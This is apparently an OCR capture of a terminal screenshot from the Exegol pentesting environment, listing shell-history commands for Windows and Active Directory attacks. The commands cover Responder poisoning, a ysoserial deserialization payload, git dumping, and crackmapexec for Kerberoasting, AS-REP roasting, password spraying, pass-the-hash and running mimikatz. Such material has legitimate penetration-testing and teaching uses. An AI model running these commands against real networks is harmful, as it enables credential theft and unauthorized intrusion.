 root@exegol-light:/workspace
80 gitdumper.sh $TARGET/.git ./git-dump/
81 gitfinder.py -i urls.txt
82 ysoserial CommonsCollections1 calc.exe > groovypayload.bin
83 Responder.py --interface "$INTERFACE" --analyze --lm --disable-ess
84 Responder.py --interface "$INTERFACE" --analyze --disable-ess
85 Responder.py --interface "$INTERFACE" --wpad --lm --ProxyAuth --disable-ess
86 Responder.py --interface "$INTERFACE" --wpad --lm --disable-ess
87 responder-http-off
88 responder-http-on
89 responder-smb-off
90 responder-smb-on
91 cme smb --list-modules
92 cme ldap "$DC_HOST" -d "$DOMAIN" -u "$USER" -p "$PASSWORD" -M maq
93 cme ldap "$DC_HOST" -d "$DOMAIN" -u "$USER" -p "$PASSWORD"
94 cme ldap "$DC_HOST" -d "$DOMAIN" -u "$USER" -p "$PASSWORD" --asreproast ASREProastables.txt
--kdcHost "$DC_HOST"
95 cme ldap "$DC_HOST" -d "$DOMAIN" -u "$USER" -p "$PASSWORD" --kerberoasting Kerberoastables.
txt --kdcHost "$DC_HOST"
96 cme smb "$TARGET" --continue-on-success --no-bruteforce -u users.txt -p passwords.txt
97 cme smb "$TARGET" --continue-on-success -u users.txt -p passwords.txt
98 cme smb "$TARGET" --local-auth -u "$USER" -H "$NT_HASH" -M enum_avproducts
99 cme smb "$TARGET" --local-auth -u "$USER" -H "$NT_HASH" -M mimikatz
100 cme smb "$TARGET" -u '' -p '' --pass-pol
101 cme smb 192.168.56.0/24 --gen-relay-list smb_targets.txt
GitHub - kaisenlinux/exegol: Fully
featured and community-driven h...
root@exegol-light:/workspace
1 2 3 4
8:58:40 PM
1/15/24